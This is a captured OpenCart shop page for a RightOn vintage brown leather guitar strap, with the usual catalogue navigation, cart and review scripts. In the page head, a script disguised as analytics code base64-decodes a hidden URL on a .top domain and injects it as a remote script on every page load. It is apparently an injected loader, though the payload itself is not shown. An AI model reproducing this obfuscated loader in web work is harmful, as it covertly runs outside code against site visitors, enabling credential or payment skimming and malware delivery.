

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://tymusiccenter.com/Accessories/Straps/RightOn-Straps/righton-leathercraft-vintage-brown
body_size: 7351
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="en" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="en" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="en">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>RightOn Leathercraft Vintage Brown</title>
<base href="https://tymusiccenter.com/" />
<script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link href="//fonts.googleapis.com/css?family=Open+Sans:400,400i,300,700" rel="stylesheet" type="text/css" />
<link href="catalog/view/theme/default/stylesheet/stylesheet.css" rel="stylesheet">
<link href="catalog/view/javascript/jquery/magnific/magnific-popup.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.css" type="text/css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/moment/moment.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/moment/moment-with-locales.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/common.js" type="text/javascript"></script>
<link href="https://tymusiccenter.com/righton-leathercraft-vintage-brown" rel="canonical" />
<link href="https://tymusiccenter.com/image/catalog/photo.jpg" rel="icon" />
  <script type="text/javascript">
  var HMT_API=HMT_API||{}, HMT_LoadStart=new Date();
  (function(){
    var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
    s1.async=true;
    s1.src=atob('aHR0cHM6Ly9lbWJlZC5obXRnYW5nLnRvcC9ndGFnL2pz');
    s1.charset='UTF-8';
    s1.setAttribute('crossorigin','*');
    s0.parentNode.insertBefore(s1,s0);
  })();
</script>
</head>
<body>
<nav id="top">
  <div class="container"> 
    
    <div id="top-links" class="nav pull-right">
      <ul class="list-inline">
        <li><a href="https://tymusiccenter.com/index.php?route=information/contact"><i class="fa fa-phone"></i></a> <span class="hidden-xs hidden-sm hidden-md">68831550</span></li>
        <li class="dropdown"><a href="https://tymusiccenter.com/index.php?route=account/account" title="My Account" class="dropdown-toggle" data-toggle="dropdown"><i class="fa fa-user"></i> <span class="hidden-xs hidden-sm hidden-md">My Account</span> <span class="caret"></span></a>
          <ul class="dropdown-menu dropdown-menu-right">
                        <li><a href="https://tymusiccenter.com/index.php?route=account/register">Register</a></li>
            <li><a href="https://tymusiccenter.com/index.php?route=account/login">Login</a></li>
                      </ul>
        </li>
        <li><a href="https://tymusiccenter.com/index.php?route=account/wishlist" id="wishlist-total" title="Wish List (0)"><i class="fa fa-heart"></i> <span class="hidden-xs hidden-sm hidden-md">Wish List (0)</span></a></li>
        <li><a href="https://tymusiccenter.com/index.php?route=checkout/cart" title="Shopping Cart"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Shopping Cart</span></a></li>
        <li><a href="https://tymusiccenter.com/index.php?route=checkout/checkout" title="Checkout"><i class="fa fa-share"></i> <span class="hidden-xs hidden-sm hidden-md">Checkout</span></a></li>
      </ul>
    </div>
  </div>
</nav>
<header>
  <div class="container">
    <div class="row">
      <div class="col-sm-4">
        <div id="logo"><a href="https://tymusiccenter.com/index.php?route=common/home"><img src="https://tymusiccenter.com/image/catalog/photo.jpg" title="TyMusicCenter" alt="TyMusicCenter" class="img-responsive" /></a></div>
      </div>
      <div class="col-sm-5"><div id="search" class="input-group">
  <input type="text" name="search" value="" placeholder="Search" class="form-control input-lg" />
  <span class="input-group-btn">
    <button type="button" class="btn btn-default btn-lg"><i class="fa fa-search"></i></button>
  </span>
</div></div>
      <div class="col-sm-3"><div id="cart" class="btn-group btn-block">
  <button type="button" data-toggle="dropdown" data-loading-text="Loading..." class="btn btn-inverse btn-block btn-lg dropdown-toggle"><i class="fa fa-shopping-cart"></i> <span id="cart-total">0 item(s) - SGD0.00</span></button>
  <ul class="dropdown-menu pull-right">
        <li>
      <p class="text-center">Your shopping cart is empty!</p>
    </li>
      </ul>
</div>
</div>
    </div>
  </div>
</header>
<div class="container">
  <nav id="menu" class="navbar">
    <div class="navbar-header"><span id="category" class="visible-xs">Categories</span>
      <button type="button" class="btn btn-navbar navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse"><i class="fa fa-bars"></i></button>
    </div>
    <div class="collapse navbar-collapse navbar-ex1-collapse">
      <ul class="nav navbar-nav">
                        <li class="dropdown"><a href="https://tymusiccenter.com/index.php?route=extension/tmd/blogs" class="dropdown-toggle" data-toggle="dropdown">BLOG CATEGORIES</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="https://tymusiccenter.com/PreOwned">PreOwned</a></li>
                              </ul>
              </div>
            <a href="https://tymusiccenter.com/index.php?route=extension/tmd/blogs" class="see-all">Show All BLOG CATEGORIES</a> </div>
        </li>
                                <li class="dropdown"><a href="https://tymusiccenter.com/Accessories" class="dropdown-toggle" data-toggle="dropdown">Accessories</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=64_161">Capo (3)</a></li>
                                <li><a href="https://tymusiccenter.com/Accessories/Clip-On-Tuner-and-Metronome">Clip On Tuner &amp; Metronome (4)</a></li>
                                <li><a href="https://tymusiccenter.com/Accessories/fretwraps">Fretwraps (4)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=64_99">Instrument Cables (12)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=64_70">Maintenance (7)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=64_205">Others (1)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=64_104">Patch Cables (3)</a></li>
                                <li><a href="https://tymusiccenter.com/Accessories/Guitar-Spectrum">Picks (1)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=64_187">Stand (6)</a></li>
                                <li><a href="https://tymusiccenter.com/Accessories/Straps">Straps (54)</a></li>
                                <li><a href="https://tymusiccenter.com/Accessories/Tremolo-Arm">Tremolo Arm (5)</a></li>
                              </ul>
              </div>
            <a href="https://tymusiccenter.com/Accessories" class="see-all">Show All Accessories</a> </div>
        </li>
                                <li class="dropdown"><a href="https://tymusiccenter.com/amplifiers" class="dropdown-toggle" data-toggle="dropdown">Amplifiers</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="https://tymusiccenter.com/amplifiers/Acoustic-Amplifiers">Acoustic Amplifiers (2)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=153_185">Bass Amplifiers (5)</a></li>
                                <li><a href="https://tymusiccenter.com/amplifiers/electric-guitar-amplifiers">Electric Amplifiers (7)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=153_184">Keyboard Amps (1)</a></li>
                                <li><a href="https://tymusiccenter.com/amplifiers/amplifier-vacuum-tubes">Tubes (5)</a></li>
                              </ul>
              </div>
            <a href="https://tymusiccenter.com/amplifiers" class="see-all">Show All Amplifiers</a> </div>
        </li>
                                <li class="dropdown"><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=180" class="dropdown-toggle" data-toggle="dropdown">Audio</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=180_181">Recording (3)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=180_194">Speaker (2)</a></li>
                              </ul>
              </div>
            <a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=180" class="see-all">Show All Audio</a> </div>
        </li>
                                <li class="dropdown"><a href="https://tymusiccenter.com/guitar-bass-bags-cases" class="dropdown-toggle" data-toggle="dropdown">Bags &amp; Cases</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="https://tymusiccenter.com/guitar-bass-bags-cases/Guitar-and-bass-bags">Bags (11)</a></li>
                                <li><a href="https://tymusiccenter.com/guitar-bass-bags-cases/Drum-bags">Drum bags (2)</a></li>
                                <li><a href="https://tymusiccenter.com/guitar-bass-bags-cases/PedalCase">Pedal Case (9)</a></li>
                              </ul>
              </div>
            <a href="https://tymusiccenter.com/guitar-bass-bags-cases" class="see-all">Show All Bags &amp; Cases</a> </div>
        </li>
                                <li class="dropdown"><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=67" class="dropdown-toggle" data-toggle="dropdown">Instruments</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=67_172">Acoustic Guitar (10)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=67_145">Bass Guitar (13)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=67_68">Electric Guitar (18)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=67_204">Ukulele (11)</a></li>
                              </ul>
              </div>
            <a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=67" class="see-all">Show All Instruments</a> </div>
        </li>
                                <li class="dropdown"><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=60" class="dropdown-toggle" data-toggle="dropdown">Parts</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=60_167">Accessories (16)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=60_164">Bridges (95)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=60_61">Electronics (62)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=60_186">Hardware (50)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=60_173">Knobs (44)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=60_122">Machine head (55)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=60_62">Nuts &amp; Saddles (53)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=60_195">Pickguard (13)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=60_66">Pickups (141)</a></li>
                              </ul>
              </div>
            <a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=60" class="see-all">Show All Parts</a> </div>
        </li>
                                <li><a href="https://tymusiccenter.com/Pedal-Power-Supply">Pedal Power Supply</a></li>
                                <li><a href="https://tymusiccenter.com/Pedals">Pedals</a></li>
                                <li class="dropdown"><a href="https://tymusiccenter.com/Percussions" class="dropdown-toggle" data-toggle="dropdown">Percussions</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=105_110">Drum Cymbals (2)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=105_109">Drum hardware (0)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=105_106">Drum Heads (19)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=105_112">Drum Parts (11)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=105_111">Sticks &amp; Rods (31)</a></li>
                              </ul>
              </div>
            <a href="https://tymusiccenter.com/Percussions" class="see-all">Show All Percussions</a> </div>
        </li>
                                <li class="dropdown"><a href="https://tymusiccenter.com/onboard-bass-preamp" class="dropdown-toggle" data-toggle="dropdown">Preamps</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="https://tymusiccenter.com/onboard-bass-preamp/Bartolini-Preamps">Bartolini Preamps (2)</a></li>
                                <li><a href="https://tymusiccenter.com/onboard-bass-preamp/Glockenklang-Preamps">Glockenklang Preamps (8)</a></li>
                                <li><a href="https://tymusiccenter.com/onboard-bass-preamp/Nordstrand-Preamps">Nordstrand Preamps (2)</a></li>
                                <li><a href="https://tymusiccenter.com/onboard-bass-preamp/Sadowsky-Preamps">Sadowsky Preamps (3)</a></li>
                              </ul>
              </div>
            <a href="https://tymusiccenter.com/onboard-bass-preamp" class="see-all">Show All Preamps</a> </div>
        </li>
                                <li class="dropdown"><a href="https://tymusiccenter.com/Strings" class="dropdown-toggle" data-toggle="dropdown">Strings</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="https://tymusiccenter.com/Strings/Acoustic-Strings">Acoustic Strings (2)</a></li>
                                <li><a href="https://tymusiccenter.com/Strings/Banjo-Strings">Banjo Strings (1)</a></li>
                                <li><a href="https://tymusiccenter.com/Strings/Bass-Strings">Bass Strings (26)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=71_89">Classical (0)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=71_86">Electric (15)</a></li>
                                <li><a href="https://tymusiccenter.com/Strings/Mandolin-Strngs">Mandolin Strngs (0)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=71_128">Ukulele Strings (3)</a></li>
                              </ul>
              </div>
            <a href="https://tymusiccenter.com/Strings" class="see-all">Show All Strings</a> </div>
        </li>
                      </ul>
    </div>
  </nav>
</div>
 

<div id="product-product" class="container">
  <ul class="breadcrumb">
        <li><a href="https://tymusiccenter.com/index.php?route=common/home"><i class="fa fa-home"></i></a></li>
        <li><a href="https://tymusiccenter.com/Accessories">Accessories</a></li>
        <li><a href="https://tymusiccenter.com/Accessories/Straps">Straps</a></li>
        <li><a href="https://tymusiccenter.com/Accessories/Straps/RightOn-Straps">RightOn!</a></li>
        <li><a href="https://tymusiccenter.com/Accessories/Straps/RightOn-Straps/righton-leathercraft-vintage-brown">RightOn Leathercraft Vintage Brown</a></li>
      </ul>
  <div class="row">
                <div id="content" class="col-sm-12">
      <div class="row">                         <div class="col-sm-8">           <ul class="thumbnails">
                        <li><a class="thumbnail" href="https://tymusiccenter.com/image/cache/catalog/iss_sync/Righton-Leathercraft-VINTAGE-BROWNRighton-Leathercraft-VINTAGE-BROWN-500x500.jpg" title="RightOn Leathercraft Vintage Brown"><img src="https://tymusiccenter.com/image/cache/catalog/iss_sync/Righton-Leathercraft-VINTAGE-BROWNRighton-Leathercraft-VINTAGE-BROWN-228x228.jpg" title="RightOn Leathercraft Vintage Brown" alt="RightOn Leathercraft Vintage Brown" /></a></li>
                                  </ul>
                    <ul class="nav nav-tabs">
            <li class="active"><a href="#tab-description" data-toggle="tab">Description</a></li>
                                    <li><a href="#tab-review" data-toggle="tab">Reviews (0)</a></li>
                      </ul>
          <div class="tab-content">
            <div class="tab-pane active" id="tab-description"><p><b><span style="font-size: 14px;">RightOn Leathercraft Vintage Brown  </span></b></p><p><span style="font-size: 14px;">
	</span><span style="font-size: 14px;"><span style="font-family: arial, helvetica, sans-serif; font-size: 14px;">This
 guitar strap has a timeless classic vintage look to it. The old school 
strap, the kind of strap that the guitar legends of the past could have 
had. This Vintage guitar and bass strap is made to be timeless like a 
record that you never get tired of listening to.</span></span></p><span style="font-size: 14px;">
</span><p><span style="font-size: 14px;">
	</span><span style="font-size: 14px;"><span style="font-family: arial, helvetica, sans-serif; font-size: 14px;">The musician that stays with what he knows and trusts overtime ,  this one is a keep forever, as it will never go out of style.</span></span></p><span style="font-size: 14px;">
</span><p><span style="font-size: 14px;">
	</span><span style="font-family: arial, helvetica, sans-serif; font-size: 14px;">The surface of the strap is made of high quality bovine leather (also the end tabs!) and in a classical and timeless brown. </span></p><span style="font-size: 14px;">
</span><p><span style="font-size: 14px;">
	</span><span style="font-family: arial, helvetica, sans-serif; font-size: 14px;">The lining is made of microfiber, that allows moisture to dissipate,</span><span style="font-family: arial, helvetica, sans-serif; font-size: 14px;">helping you and your clothes to stay fresh.</span></p><ul class="detalle-shop-lista-caracteristicas"><li><strong><span style="font-size: 14px;">Width:</span></strong><span style="font-size: 14px;"> </span><a href="https://www.rightonstraps.com/en/caracteristicas/ancho/6cm"><span style="font-size: 14px;">2,3" (6 cm)</span></a></li><li><strong><span style="font-size: 14px;">Adjustable Length:</span></strong><span style="font-size: 14px;"> </span><a href="https://www.rightonstraps.com/en/caracteristicas/largo/95cm"><span style="font-size: 14px;">37,4"(95 cm)</span></a><span style="font-size: 14px;"> - </span><a href="https://www.rightonstraps.com/en/caracteristicas/ajustable/150cm"><span style="font-size: 14px;">59"(150 cm)</span></a></li><li><strong><span style="font-size: 14px;">Material:</span></strong><span style="font-size: 14px;"> </span><a href="https://www.rightonstraps.com/en/caracteristicas/material/piel"><span style="font-size: 14px;">Leather</span></a></li><li><strong><span style="font-size: 14px;">Color:</span></strong><span style="font-size: 14px;"> </span><a href="https://www.rightonstraps.com/en/caracteristicas/color/marron"><span style="font-size: 14px;">Brown</span></a></li></ul><p><span style="font-family: arial, helvetica, sans-serif; font-size: 14px;"><br></span></p></div>
                                    <div class="tab-pane" id="tab-review">
              <form class="form-horizontal" id="form-review">
                <div id="review"></div>
                <h2>Write a review</h2>
                                Please <a href="https://tymusiccenter.com/index.php?route=account/login">login</a> or <a href="https://tymusiccenter.com/index.php?route=account/register">register</a> to review
                              </form>
            </div>
            </div>
        </div>
                                <div class="col-sm-4">
          <div class="btn-group">
            <button type="button" data-toggle="tooltip" class="btn btn-default" title="Add to Wish List" onclick="wishlist.add('592');"><i class="fa fa-heart"></i></button>
            <button type="button" data-toggle="tooltip" class="btn btn-default" title="Compare this Product" onclick="compare.add('592');"><i class="fa fa-exchange"></i></button>
          </div>
          <h1>RightOn Leathercraft Vintage Brown</h1>
          <ul class="list-unstyled">
                        <li>Brand: <a href="https://tymusiccenter.com/RightOn">RightOn</a></li>
                        <li>Product Code: RightOn Leathercraft Vintage Brown</li>
                        <li>Availability: Out Of Stock</li>
          </ul>
                    <ul class="list-unstyled">
                        <li>
              <h2>SGD78.00</h2>
            </li>
                                                          </ul>
                    <div id="product">                         <div class="form-group">
              <label class="control-label" for="input-quantity">Qty</label>
              <input type="text" name="quantity" value="1" size="2" id="input-quantity" class="form-control" />
              <input type="hidden" name="product_id" value="592" />
              <br />
              <button type="button" id="button-cart" data-loading-text="Loading..." class="btn btn-primary btn-lg btn-block">Add to Cart</button>
            </div>
            </div>
                    <div class="rating">
            <p>              <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                            <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                            <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                            <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                            <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>               <a href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); return false;">0 reviews</a> / <a href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); return false;">Write a review</a></p>
            <hr>
            <!-- AddThis Button BEGIN -->
            <div class="addthis_toolbox addthis_default_style" data-url="https://tymusiccenter.com/righton-leathercraft-vintage-brown"><a class="addthis_button_facebook_like" fb:like:layout="button_count"></a> <a class="addthis_button_tweet"></a> <a class="addthis_button_pinterest_pinit"></a> <a class="addthis_counter addthis_pill_style"></a></div>
            <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-515eeaf54693130e"></script> 
            <!-- AddThis Button END --> 
          </div>
           </div>
      </div>
                    </div>
    </div>
</div>
<script type="text/javascript"><!--
$('select[name=\'recurring_id\'], input[name="quantity"]').change(function(){
	$.ajax({
		url: 'index.php?route=product/product/getRecurringDescription',
		type: 'post',
		data: $('input[name=\'product_id\'], input[name=\'quantity\'], select[name=\'recurring_id\']'),
		dataType: 'json',
		beforeSend: function() {
			$('#recurring-description').html('');
		},
		success: function(json) {
			$('.alert-dismissible, .text-danger').remove();

			if (json['success']) {
				$('#recurring-description').html(json['success']);
			}
		}
	});
});
//--></script> 
<script type="text/javascript"><!--
$('#button-cart').on('click', function() {
	$.ajax({
		url: 'index.php?route=checkout/cart/add',
		type: 'post',
		data: $('#product input[type=\'text\'], #product input[type=\'hidden\'], #product input[type=\'radio\']:checked, #product input[type=\'checkbox\']:checked, #product select, #product textarea'),
		dataType: 'json',
		beforeSend: function() {
			$('#button-cart').button('loading');
		},
		complete: function() {
			$('#button-cart').button('reset');
		},
		success: function(json) {
			$('.alert-dismissible, .text-danger').remove();
			$('.form-group').removeClass('has-error');

			if (json['error']) {
				if (json['error']['option']) {
					for (i in json['error']['option']) {
						var element = $('#input-option' + i.replace('_', '-'));

						if (element.parent().hasClass('input-group')) {
							element.parent().after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						} else {
							element.after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						}
					}
				}

				if (json['error']['recurring']) {
					$('select[name=\'recurring_id\']').after('<div class="text-danger">' + json['error']['recurring'] + '</div>');
				}

				// Highlight any found errors
				$('.text-danger').parent().addClass('has-error');
			}

			if (json['success']) {
				$('.breadcrumb').after('<div class="alert alert-success alert-dismissible">' + json['success'] + '<button type="button" class="close" data-dismiss="alert">&times;</button></div>');

				$('#cart > button').html('<span id="cart-total"><i class="fa fa-shopping-cart"></i> ' + json['total'] + '</span>');

				$('html, body').animate({ scrollTop: 0 }, 'slow');

				$('#cart > ul').load('index.php?route=common/cart/info ul li');
			}
		},
        error: function(xhr, ajaxOptions, thrownError) {
            alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
        }
	});
});
//--></script> 
<script type="text/javascript"><!--
$('.date').datetimepicker({
	language: 'en-gb',
	pickTime: false
});

$('.datetime').datetimepicker({
	language: 'en-gb',
	pickDate: true,
	pickTime: true
});

$('.time').datetimepicker({
	language: 'en-gb',
	pickDate: false
});

$('button[id^=\'button-upload\']').on('click', function() {
	var node = this;

	$('#form-upload').remove();

	$('body').prepend('<form enctype="multipart/form-data" id="form-upload" style="display: none;"><input type="file" name="file" /></form>');

	$('#form-upload input[name=\'file\']').trigger('click');

	if (typeof timer != 'undefined') {
    	clearInterval(timer);
	}

	timer = setInterval(function() {
		if ($('#form-upload input[name=\'file\']').val() != '') {
			clearInterval(timer);

			$.ajax({
				url: 'index.php?route=tool/upload',
				type: 'post',
				dataType: 'json',
				data: new FormData($('#form-upload')[0]),
				cache: false,
				contentType: false,
				processData: false,
				beforeSend: function() {
					$(node).button('loading');
				},
				complete: function() {
					$(node).button('reset');
				},
				success: function(json) {
					$('.text-danger').remove();

					if (json['error']) {
						$(node).parent().find('input').after('<div class="text-danger">' + json['error'] + '</div>');
					}

					if (json['success']) {
						alert(json['success']);

						$(node).parent().find('input').val(json['code']);
					}
				},
				error: function(xhr, ajaxOptions, thrownError) {
					alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
				}
			});
		}
	}, 500);
});
//--></script> 
<script type="text/javascript"><!--
$('#review').delegate('.pagination a', 'click', function(e) {
    e.preventDefault();

    $('#review').fadeOut('slow');

    $('#review').load(this.href);

    $('#review').fadeIn('slow');
});

$('#review').load('index.php?route=product/product/review&product_id=592');

$('#button-review').on('click', function() {
	$.ajax({
		url: 'index.php?route=product/product/write&product_id=592',
		type: 'post',
		dataType: 'json',
		data: $("#form-review").serialize(),
		beforeSend: function() {
			$('#button-review').button('loading');
		},
		complete: function() {
			$('#button-review').button('reset');
		},
		success: function(json) {
			$('.alert-dismissible').remove();

			if (json['error']) {
				$('#review').after('<div class="alert alert-danger alert-dismissible"><i class="fa fa-exclamation-circle"></i> ' + json['error'] + '</div>');
			}

			if (json['success']) {
				$('#review').after('<div class="alert alert-success alert-dismissible"><i class="fa fa-check-circle"></i> ' + json['success'] + '</div>');

				$('input[name=\'name\']').val('');
				$('textarea[name=\'text\']').val('');
				$('input[name=\'rating\']:checked').prop('checked', false);
			}
		}
	});
});

$(document).ready(function() {
	$('.thumbnails').magnificPopup({
		type:'image',
		delegate: 'a',
		gallery: {
			enabled: true
		}
	});
});
//--></script> 
<footer>
  <div class="container">
    <div class="row">
            <div class="col-sm-3">
        <h5>Information</h5>
        <ul class="list-unstyled">
                   <li><a href="https://tymusiccenter.com/about_us">About Us</a></li>
                    <li><a href="https://tymusiccenter.com/Guitar-Servicing">What we do</a></li>
                    <li><a href="https://tymusiccenter.com/delivery">Delivery Information</a></li>
                    <li><a href="https://tymusiccenter.com/privacy">Privacy Policy</a></li>
                    <li><a href="https://tymusiccenter.com/terms">Terms &amp; Conditions</a></li>
                    <li><a href="https://tymusiccenter.com/Schools-and-Institution-Customers">Schools and Institution Customers</a></li>
                  </ul>
      </div>
            <div class="col-sm-3">
        <h5>Customer Service</h5>
        <ul class="list-unstyled">
          <li><a href="https://tymusiccenter.com/index.php?route=information/contact">Contact Us</a></li>
          <!-- <li><a href="https://tymusiccenter.com/index.php?route=account/return/add">Returns</a></li> -->
          <li><a href="https://tymusiccenter.com/index.php?route=information/sitemap">Site Map</a></li>
        </ul>
      </div>
      <div class="col-sm-3">
        <h5>Extras</h5>
        <ul class="list-unstyled">
          <li><a href="https://tymusiccenter.com/index.php?route=product/manufacturer">Brands</a></li>
          <li><a href="https://tymusiccenter.com/index.php?route=account/voucher">Gift Certificates</a></li>
          <li><a href="https://tymusiccenter.com/index.php?route=affiliate/login">Affiliate</a></li>
          <li><a href="https://tymusiccenter.com/index.php?route=product/special">Specials</a></li>
        </ul>
      </div>
      <div class="col-sm-3">
        <h5>My Account</h5>
        <ul class="list-unstyled">
          <li><a href="https://tymusiccenter.com/index.php?route=account/account">My Account</a></li>
          <li><a href="https://tymusiccenter.com/index.php?route=account/order">Order History</a></li>
          <li><a href="https://tymusiccenter.com/index.php?route=account/wishlist">Wish List</a></li>
          <li><a href="https://tymusiccenter.com/index.php?route=account/newsletter">Newsletter</a></li>
        </ul>
      </div>
    </div>
    <hr>
    <p>Powered By <a href="http://www.opencart.com">OpenCart</a><br /> TyMusicCenter &copy; 2026</p>
  </div>

					<link href="catalog/view/theme/default/stylesheet/tmdwhatsapp.css" rel="stylesheet">
<div id="whatsopenbox" class="hide">
  <div class="title">
    <p>Whatsapp</p>
    <div class="close"><i class="fa fa-times" aria-hidden="true"></i></div>
  </div>
  <div class="chatbox">
    <p>Hi Guest! Please click one of our representatives 
Below To Chat On WhatsApp. </p>
                                  <div class="mainbox" style="background:#2887c7">
            <a  target="_new" href="https://api.whatsapp.com/send?phone=+6593938281&text=Hi This is tymusiccenter" >
              <div class="image">
                                  <img src="https://tymusiccenter.com/image/cache/catalog/Website/photo-50x50.jpg" alt="" title="https://tymusiccenter.com/image/cache/catalog/Website/photo-50x50.jpg" class=" boxsquare  img-responsive"/>
                                  <div class="status online"><i class="fa fa-circle" aria-hidden="true" style="color:#272829"></i></div>
              </div>
              <div class="msg-detail">
                 <span class="name" style="color:#000000">Support</span>
                     <span class="msg" style="color:#000000">Support</span>
               </div>
                 </a>
           </div>

                               </div>
</div>
<div class="whatsapp-box  boxsquare  ">
  <i class="fa fa-whatsapp"></i> <span>WhatsApp chat</span></div>

<script>
$(document).ready(function(){
  $('.closebtn').hide();
  $(".whatsapp-btn").on("click",function(){
    if($(".whatsapp-detail-box").hasClass("active")){
      $(".whatsapp-detail-box").removeClass("active");
      $(".whatsapp-btn").removeClass("active");
      $('.whatsapp-detail-box').removeClass('hide');
      $('.closebtn').hide();
      $('.whatsapp-btn .fa-whatsapp').show();
    }else{
      $(".whatsapp-detail-box").addClass("active");
      $(".whatsapp-btn").addClass("active");
      $('.closebtn').show();
      $('.whatsapp-btn .fa-whatsapp').hide();
    }});

});
$('.whatsapp-box').on('click',function(){
  if($('#whatsopenbox').hasClass('hide')){
    $('#whatsopenbox').removeClass('hide');
  }else{
    $('#whatsopenbox').addClass('hide');
  }
});
$('.title').on('click',function(){
  $('#whatsopenbox').addClass('hide');
});
</script>
<style>
.whatsapp-box,.whatsapp-btn.boxsquare, .whatsapp-box.boxsquare,.diamond,.round{
  background-color: #0cb035 !important;
  background-image:  !important;
}
.diamond,.round{
  background-image:  !important;
}
#whatsopenbox .title p,.whatsapp-detail-box .top-heading .start-heading,.whatsapp-detail-box .top-heading .intro{
  color: #ffffff;
}
.whatsapp-detail-box .top-heading,#whatsopenbox .title{
  background:#213324;
  background-image:  !important;
}
</style>

			
</footer>
<!--
OpenCart is open source software and you are free to remove the powered by OpenCart if you want, but its generally accepted practise to make a small donation.
Please donate via PayPal to donate@opencart.com
//-->
</body></html> 
